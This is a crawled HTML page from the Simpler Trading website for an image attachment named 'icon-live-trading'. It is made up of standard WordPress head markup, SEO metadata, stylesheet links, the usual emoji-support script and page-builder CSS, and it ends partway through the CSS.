

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplertrading.com/images/icon-live-trading
body_size: 57209
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- begin Convert Experiences code-->
	<script type="text/javascript" src="//cdn-3.convertexperiments.com/js/10006018-10006413.js"></script>
	<!-- end Convert Experiences code -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2.1 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>icon-live-trading - Simpler Trading</title>
	<link rel="canonical" href="https://www.simplertrading.com/images/icon-live-trading/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="icon-live-trading - Simpler Trading" />
	<meta property="og:url" content="https://www.simplertrading.com/images/icon-live-trading/" />
	<meta property="og:site_name" content="Simpler Trading" />
	<meta property="article:publisher" content="https://www.facebook.com/simplerofficial/" />
	<meta property="og:image" content="https://www.simplertrading.com/images/icon-live-trading" />
	<meta property="og:image:width" content="186" />
	<meta property="og:image:height" content="186" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@simpleroptions" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simplertrading.com/images/icon-live-trading/","url":"https://www.simplertrading.com/images/icon-live-trading/","name":"icon-live-trading - Simpler Trading","isPartOf":{"@id":"https://my.simplertrading.com/#website"},"primaryImageOfPage":{"@id":"https://www.simplertrading.com/images/icon-live-trading/#primaryimage"},"image":{"@id":"https://www.simplertrading.com/images/icon-live-trading/#primaryimage"},"thumbnailUrl":"https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/17144357/icon-live-trading.png","datePublished":"2020-03-17T19:43:57+00:00","dateModified":"2020-03-17T19:43:57+00:00","breadcrumb":{"@id":"https://www.simplertrading.com/images/icon-live-trading/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.simplertrading.com/images/icon-live-trading/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.simplertrading.com/images/icon-live-trading/#primaryimage","url":"https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/17144357/icon-live-trading.png","contentUrl":"https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/17144357/icon-live-trading.png","width":186,"height":186},{"@type":"BreadcrumbList","@id":"https://www.simplertrading.com/images/icon-live-trading/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.simplertrading.com/"},{"@type":"ListItem","position":2,"name":"Sales Page &#8211; Options Gold Membership Special &#8211; John Carter","item":"https://my.simplertrading.com/alert"},{"@type":"ListItem","position":3,"name":"icon-live-trading"}]},{"@type":"WebSite","@id":"https://my.simplertrading.com/#website","url":"https://my.simplertrading.com/","name":"Simpler Trading","description":"Trading Made Simple","publisher":{"@id":"https://my.simplertrading.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://my.simplertrading.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://my.simplertrading.com/#organization","name":"Simpler Trading","url":"https://my.simplertrading.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://my.simplertrading.com/#/schema/logo/image/","url":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","contentUrl":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","width":901,"height":80,"caption":"Simpler Trading"},"image":{"@id":"https://my.simplertrading.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/simplerofficial/","https://twitter.com/simpleroptions","https://www.instagram.com/simplertrading/","https://www.linkedin.com/company/4418329/","https://www.youtube.com/user/SimplerOptions"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.2.2');</script>
<link rel='dns-prefetch' href='//www.simplertrading.com' />
<link rel='dns-prefetch' href='//cdn.jwplayer.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Feed" href="https://www.simplertrading.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Comments Feed" href="https://www.simplertrading.com/comments/feed" />
<script type='text/javascript'>console.log('PixelYourSite Bing version 3.0.0');</script>
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; icon-live-trading Comments Feed" href="https://www.simplertrading.com/images/icon-live-trading/feed" />
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simplertrading.com\/cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,600,700|Open+Sans+Condensed:300,300italic,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.simplertrading.com/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.25.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cm-noto-sans-font-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wdth,wght@0,62.5..100,100..900;1,62.5..100,100..900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/css/style-public.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-font-css-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/fonts/arial/stylesheet.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-typekit-css-css' href='https://use.typekit.net/wxw0gbd.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2' type='text/css' media='all' />
<style id='fl-builder-layout-36965-inline-css' type='text/css'>
/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:before,
.fl-module:after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}

/* Responsive Utilities
------------------------------------------------------ */

.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-full-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;

}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}
.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {
	min-height: calc( 100vh - 48px );
}
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* IE 11 - Row full height - vertical alignment center/bottom fix */
.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),
.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {
	display: flex;
	flex-direction: column;
	height: 100%;
}

/* Stupid IE Full Height Row Fixes */
.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {
	height: auto;
}

.fl-builder-ie-11 .fl-row-full-height .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {
	flex: 0 0 auto;
	flex-basis: 100%;
	margin: 0;
}

